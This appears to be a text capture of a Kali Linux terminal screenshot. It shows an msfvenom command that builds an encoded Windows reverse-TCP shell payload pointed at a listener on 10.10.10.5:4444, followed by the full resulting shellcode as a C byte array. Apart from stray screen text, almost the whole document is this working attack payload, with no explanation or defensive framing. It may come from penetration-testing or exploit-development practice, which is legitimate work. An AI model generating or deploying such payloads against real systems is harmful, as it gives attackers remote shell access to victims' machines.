 /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
root@kali
root@kali ~ msfvenom -p windows/shell\_reverse\_tcp LHOST=10.10.10.5 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\x4c\x3e\xbd\xf7\xda\xd5\xd9\x74\x24\xf4\x5d\x2b\xc9"
"\xb1\x52\x83\xed\xfc\x31\x55\x0e\x03\x19\x30\x5f\x02\x5d"
"\xa4\x1d\xed\x9d\x35\x42\x67\x78\x04\x42\x13\x09\x37\x72"
"\x57\x5f\xb4\xf9\x35\x4b\x4f\x8f\x91\x7c\xf8\x3a\xc4\xb3"
"\xf9\x17\x34\xd2\x79\x6a\x69\x34\x43\xa5\x7c\x35\x84\xd8"
"\x8d\x67\x5d\x96\x20\x97\xea\xe2\xf8\x1c\xa0\xe3\x78\xc1"
"\x71\x05\xa8\x54\x09\x5c\x6a\x57\xde\xd4\x23\x4f\x03\xd0"
"\xfa\xe4\xf7\xae\xfc\x2c\xc6\x4f\x52\x11\xe6\xbd\xaa\x56"
"\xc1\x5d\xd9\xae\x31\xe3\xda\x75\x4b\x3f\x6e\x6d\xeb\xb4"
"\xc8\x49\x0d\x18\x8e\x1a\x01\xd5\xc4\x44\x06\xe8\x09\xff"
"\x32\x61\xac\x2f\xb3\x31\x8b\xeb\x9f\xe2\xb2\xaa\x45\x44"
"\xca\xac\x25\x39\x6e\xa7\xc8\x2e\x03\xea\x84\x83\x2e\x14"
"\x55\x8c\x39\x67\x67\x13\x92\xef\xcb\xdc\x3c\xe8\x2c\xf7"
"\xf9\x66\xd3\xf8\xf9\xaf\x10\xac\xa9\xc7\xb1\xcd\x21\x17"
"\x3d\x18\xe5\x47\x91\xf3\x46\x37\x51\xa4\x2e\x5d\x5e\x9b"
"\x4f\x5e\xb4\xb4\xfa\xa5\x5f\xb1\xf0\xaf\x9a\xad\x06\xaf"
"\xb5\x71\x8e\x49\xdf\x99\xc6\xc2\x48\x03\x43\x98\xe9\xcc"
"\x59\xe5\x2a\x46\x6e\x1a\xe4\xaf\x1b\x08\x91\x5f\x56\x72"
"\x34\x5f\x4c\x1a\xda\xf2\x0b\xda\x95\xee\x83\x8d\xf2\xc1"
"\xdd\x5b\xef\x78\x74\x79\xf2\x1d\xbf\x39\x29\xde\x3e\xc0"
"\xbc\x5a\x65\xd2\x78\x62\x21\x86\xd4\x35\xff\x70\x93\xef"
"\xb1\x2a\x4d\x43\x18\xba\x08\xaf\x9b\xbc\x14\xfa\x6d\x20"
"\xa4\x53\x28\x5f\x09\x34\xbc\x18\x77\xa4\x43\xf3\x33\xc4"
"\xa1\xd1\x49\x6d\x7c\xb0\xf3\xf0\x7f\x6f\x37\x0d\xfc\x85"
"\xc8\xea\x1c\xec\xcd\xb7\x9a\x1d\xbc\xa8\x4e\x21\x13\xc8"
"\x5a";
root@kali ~
KALI LINUX
Volume 42%
ES1371/ES1373 / Creative Labs CT2518 (Audio PCI 64V/128/5200 /